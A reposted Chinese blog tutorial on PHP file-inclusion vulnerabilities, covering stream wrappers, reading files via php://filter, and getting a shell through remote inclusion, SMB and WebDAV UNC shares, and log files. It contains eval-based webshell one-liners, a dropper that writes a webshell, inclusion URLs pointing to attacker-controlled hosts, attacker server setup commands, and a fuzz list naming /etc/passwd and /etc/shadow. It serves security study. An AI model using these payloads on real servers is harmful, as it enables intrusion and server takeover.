

php文件包含总结
source link: https://sakurahack-y.github.io/2022/11/23/php%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%80%BB%E7%BB%93/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
[TOC]
- 如果文件包含函数没有经过严格的过滤或者定义
并且参数可以被用户控制
这样就有可能包含非预期的文件。 - 如果文件中存在恶意代码,无论文件是什么类型
恶意代码都会被解析。 - 文件包含漏洞可能会造成服务器的网页被篡改,网站被挂马,服务器被远程控制,被安装后门等危害
PHP里面共有4个与文件包含相关的函数,分别是:

include
require

include_once
require_once
include和require函数的作用并没有太大的区别,这里就只放出include的说明
支持的协议和封装协议
我们可以看到文件包含函数可以使用封装协议

支持的协议和封装协议
•file:// — 访问本地文件系统
•http:// — 访问 HTTP(s) 网址
•ftp:// — 访问 FTP(s) URLs
•php:// — 访问各个输入/输出流(I/O streams)
•zlib:// — 压缩流
•data:// — 数据(RFC 2397)
•glob:// — 查找匹配的文件路径模式
•phar:// — PHP 归档
•ssh2:// — Secure Shell 2
•rar:// — RAR
•ogg:// — 音频流
•expect:// — 处理交互式的流
这里重点讲下常用的伪协议:
1.file://
这个协议可以展现本地文件系统,默认目录是当前的工作目录。
file:///path/to/file.ext 在文件包含中其实也就是等价 /path/to/file.ext
例如:file:///etc/passwd、file://key.txt
但是如果来个题目给你来个正则匹配 ../ 或 / 开头的时候就可以用这个方法来绕过了。
2.php://
(1)php://input是个可以访问请求的原始数据的只读流
(2)php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用

各种过滤器
(1)
readfile("http://www.example.com");
等价于
readfile("php://filter/resource=http://www.example.com");  //这种写法等于没有设置过滤器
(2)
读取链
file_get_contents("php://filter/read=convert.base64-encode/resource=test.php");
写入链
file_put_contents("php://filter/write=convert.base64-decode/resource=[file]","base64");
这个点在ctf有时候会很有用,可以绕过一些waf
(3)php://input
可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。
有自身局限性:
allow_url_fopen :off/on (默认配置on)            allow_url_include:on (默认配置off)
最后用一个表来总结:
| 协议 | 测试php版本 | allow_url_fopen | allow_url_include | 用法 |
|---|---|---|---|---|
| file:// | >=5.2 | off/on | off/on | ?file=file://D:/soft/phpStudy/WWW/phpcode.txt |
| php://filter | >=5.2 | off/on | off/on | ?file=php://filter/read=convert.base64-encode/resource=./index.php |
| php://input | >=5.2 | off/on | on | ?file=php://input [POST DATA] |
| zip:// | >=5.2 | off/on | off/on | ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt |
| compress.bzip2:// | >=5.2 | off/on | off/on | ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2 [or] ?file=compress.bzip2://./file.bz2 |
| compress.zlib:// | >=5.2 | off/on | off/on | ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz [or] ?file= compress.zlib://./file.gz |
| data:// | >=5.2 | on | on | ?file=data://text/plain, [or] ?file=data:text/plain, [or] [or] data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= [or] data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= |



假设当前页面存在一个任意文件包含漏洞(无后缀限制),代码如下:
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'];
include($file);
?>
利用各种伪协议读取文件
1.file
http://127.0.0.1/index.php?file=file://E:/phpstudy_pro/WWW/flag.php
2.php://filter
http://127.0.0.1/index.php?file=php://filter/read=convert.base64-encode/resource=./index.php

过程: 读取文件内容->base64编码->php不解析->显示base64编码
GetShell思路
allow_url_include 开启的情况
allow_url_include 默认环境在php5.2之后默认为off,所以说这个用法比较鸡肋,但是平时在看phpinfo的时候可以查看下这个是否开启。
allow_url_fopen 默认开启,所以我们可以通过利用远程url或者php://协议直接getshell
只有当allow_url_fopen=On和allow_url_include=On时,include等其他包含函数才会将URL代表的文件包含执行
1.
http://127.0.0.1/index.php?file=http://remote.com/shell.txt
我们可以在vps上使用python快速开启一个http服务:
python2 -m SimpleHTTPServer port
python3 -m http.server port

我在里面放了一个文件内容是
<?php phpinfo();?>
我们来包含一下:

2.
http://127.0.0.1/index.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
3.
http://127.0.0.1/index.php?file=php://input PostData:<?php phpinfo();?>

allow_url_include 关闭双off的情况(window环境下)
此时我们来包含下远程文件:

不过就算 allow_url_include and allow_url_fopen均为off 在window主机环境下仍然可以进行远程文件执行
1:什么是UNC路径?UNC路径就是类似\softer这样的形式的网络路径。
2:UNC为网络(主要指局域网)上资源的完整Windows 2000名称。 注意主要这个字,所以说也支持远程网络
格式:\servername\sharename,其中servername是服务器名。sharename是共享资源的名称。
目录或文件的UNC名称可以包括共享名称下的目录路径,格式为:\servername\sharename\directory\filename。
2:unc共享就是指网络硬盘的共享
因为 allow_url_include 为off的时候,php不会加载远程的http 或者 ftp的url,但是没有禁止SMB的URL加载。
因为SMB share服务器需要用UNC路径去访问,而Linux没有UNC路径所以这种方法只能在window下利用
利用1: UNC->SMB
攻击场景
当易受攻击的PHP应用程序代码尝试从受攻击者控制的SMB共享加载PHP Web shell时,SMB共享应该允许访问该文件。攻击者需要在其上配置具有匿名浏览访问权限的SMB服务器。因此,一旦易受攻击的应用程序尝试从SMB共享访问PHP Web shell,SMB服务器将不会要求任何凭据,易受攻击的应用程序将包含Web shell的PHP代码。
利用过程:
在vps上安装samba服务
依次执行以下命令:
apt-get remove -y samba* 卸载 smaba 相关的软件
apt-get install samba  //安装SAMBA服务器或者yum install -y samba*
mkdir /var/www/html/pub/    //创建SMB共享目录
chmod 0555 /var/www/html/pub/
chown -R nobody:nogroup /var/www/html/pub/   //配置新创建的SMB共享目录的权限
echo > /etc/samba/smb.conf     //删除SAMBA服务器配置文件的默认内容
将下面的内容放在/etc/samba/smb.conf文件中
[global]
workgroup = WORKGROUP
server string = Samba Server %v
netbios name = indishell-lab
security = user
map to guest = bad user
name resolve order = bcast host
dns proxy = no
bind interfaces only = yes

[ethan]
path = /var/www/html/pub
writable = no
guest ok = yes
guest only = yes
read only = yes
directory mode = 0555
force user = nobody
重新启动SAMBA服务器以应用配置文件/etc/samba/smb.conf中的新配置
service smbd restart
成功重新启动SAMBA服务器后,尝试访问SMB共享并确保SAMBA服务器不要求凭据。(我曾尝试用centos7去搭建这个服务,但是一直无法尝试成功,可能性有多种,最终我选择了本地搭建这个服务来作为示范)
\\192.168.1.104\

我们在这个里面放入一个文件,里面内容为:
<?php phpinfo();?> // <?php @eval($_POST['admin']);?>

我们再来包含一下这个文件:
http://127.0.0.1/index.php?file=\\192.168.1.104\ethan\hy.txt
我们惊讶的发现竟然又可以进行远程文件包含了

这个方法确实十分巧妙!
利用2:UNC->webdav
WebDAV (Web-based Distributed Authoring and Versioning) 一种基于 HTTP 1.1协议的通信协议。
它扩展了HTTP 1.1,在GET、POST、HEAD等几个HTTP标准方法以外添加了一些新的方法,
使应用程序可对Web Server直接读写,
并支持写文件锁定(Locking)及解锁(Unlock),
还可以支持文件的版本控制。
攻击场景
当易受攻击的PHP应用程序代码尝试从攻击者控制的WebDAV服务器共享加载PHP Web shell时,WebDAV共享应该允许访问该文件。攻击者需要在其上配置具有匿名浏览访问权限的WebDAV服务器。因此,一旦易受攻击的应用程序尝试从WebDAV共享访问PHP Web shell,WebDAV服务器将不会要求任何凭据,易受攻击的应用程序将包含Web shell的PHP代码。
利用:
需要使用匿名读取访问权限配置WebDAV服务器。
sudo apt-get install -y apache2  //安装Apache Web服务器
sudo a2enmod dav
sudo a2enmod dav_fs  //在Apache配置中启用WebDAV模块
sudo mkdir -p /var/www/html/webdav
sudo touch /var/www/html/webdav/shell.php  //创建WebDAV共享目录webdav和 php web shell
sudo chown -R www-data:www-data  /var/www/    //将文件夹所有者更改为您的Apache用户,www-data以便Apache具有对该文件夹的写访问权
编辑WebDAV配置文件
/etc/apache2/sites-available/000-default.conf
不需要启用身份验证:
DavLockDB /var/www/html/DavLock
<VirtualHost *:80>
    # The ServerName directive sets the request scheme, hostname and port that
    # the server uses to identify itself. This is used when creating
    # redirection URLs. In the context of virtual hosts, the ServerName
    # specifies what hostname must appear in the request's Host: header to
    # match this virtual host. For the default virtual host (this file) this
    # value is not decisive as it is used as a last resort host regardless.
    # However, you must set it for any further virtual host explicitly.
    #ServerName www.example.com

    ServerAdmin webmaster@localhost
    DocumentRoot /var/www/html

    # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
    # error, crit, alert, emerg.
    # It is also possible to configure the loglevel for particular
    # modules, e.g.
    #LogLevel info ssl:warn

    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined

    # For most configuration files from conf-available/, which are
    # enabled or disabled at a global level, it is possible to
    # include a line for only one particular virtual host. For example the
    # following line enables the CGI configuration for this host only
    # after it has been globally disabled with "a2disconf".
    #Include conf-available/serve-cgi-bin.conf
    Alias /webdav /var/www/html/webdav
    <Directory /var/www/html/webdav>
        DAV On
    </Directory>
</VirtualHost>

# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
重新启动Apache服务器,以使更改生效:
sudo service apache2 restart
还可以使用docker搭建:
docker pull https://hub.docker.com/r/bytemark/webdav  //拉取webdav镜像
docker run -v ~/webdav:/var/lib/dav -e ANONYMOUS_METHODS=GET,OPTIONS,PROPFIND -e LOCATION=/webdav -p 80:80 --rm --name webdav bytemark/webdav  //用docker启动一个webdav服务器
我们可以在shell.php中写入:
<?php echo eval(system("whoami"));phpinfo();?>
<?PHP fputs(fopen('poc.php','w'),'<?php @eval($_POST[Qftm])?>');?>
为什么这个不能直接加载一句话木马呢,因为使用PHP文件包含函数远程加载Webdav共享文件时,不能附加消息(GET/POST),但是我们可以自定义shell.php,通过服务器加载远程shell.php给我们自动生成一个Webshell。
请求构造的payload
127.0.0.1/index.php?file=//193.43.142.8//webdav/shell.php

我这里一直没有复现成功,就用别的大佬的图吧:

从图中可以看到远程加载shell.php利用成功,可以根据状态码分析其加载过程:

其中code 207是由WebDAV(RFC 2518)扩展的状态码,代表之后的消息体将是一个XML消息,并且可能依照之前子请求数量的不同,包含一系列独立的响应代码。
尝试包含日志文件、环境文件等可控文件
这种利用方式其实在实战中是比较鸡肋的,因为默认的权限是不允许访问的,但是可以去尝试下。
不过如果主机是window系统,像phpstudy那种一键安装的都具有高权限,完全可以通过包含一些文件来getshell。
Linux 系统
一般在Linux系统下通过apt-get install apache2 默认安装的apache 或者nginx都没有权限访问这些文件
关于linux权限问题可以参考鸟哥文章
root@VM-221-25-ubuntu:/var/log# ls -ll /var/log/apache2/access.log
-rw-r----- 1 root adm 0 May 18 06:25 /var/log/apache2/access.log

root@VM-221-25-ubuntu:/var/log# ls -ll /var/log/nginx/access.log
-rw-r----- 1 www-data adm 0 May 18 06:25 /var/log/nginx/access.log

root@VM-221-25-ubuntu:/var/log# ls -ll /var/log/
drwxr-xr-x 2 root   adm           4096 May 18 06:25 nginx

这里以/var/log/apache2/access.log为例子,文件拥有者为root,所属群组为adm,root用户可以rw-,同群组用户r—只可以读。
而我们的php和apache2进程的user一般是www-data
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root@VM-221-25-ubuntu:/var/log# groups www-data #查看用户所属的组
www-data : www-data
所以说没办法访问到这些文件达到RCE目的,但是有时候有些管理员会因为方便等问题导致权限配置错误。
我们可以收集下常见路径,然后进行fuzz
Linux:

/etc/passwd
/etc/shadow
/etc/fstab
/etc/host.conf
/etc/motd
/etc/ld.so.conf
/var/www/htdocs/index.php
/var/www/conf/httpd.conf
/var/www/htdocs/index.html
/var/httpd/conf/php.ini
/var/httpd/htdocs/index.php
/var/httpd/conf/httpd.conf
/var/httpd/htdocs/index.html
/var/httpd/conf/php.ini
/var/www/index.html
/var/www/index.php
/opt/www/conf/httpd.conf
/opt/www/htdocs/index.php
/opt/www/htdocs/index.html
/usr/local/apache/htdocs/index.html
/usr/local/apache/htdocs/index.php
/usr/local/apache2/htdocs/index.html
/usr/local/apache2/htdocs/index.php
/usr/local/httpd2.2/htdocs/index.php
/usr/local/httpd2.2/htdocs/index.html
/tmp/apache/htdocs/index.html
/tmp/apache/htdocs/index.php
/etc/httpd/htdocs/index.php
/etc/httpd/conf/httpd.conf
/etc/httpd/htdocs/index.html
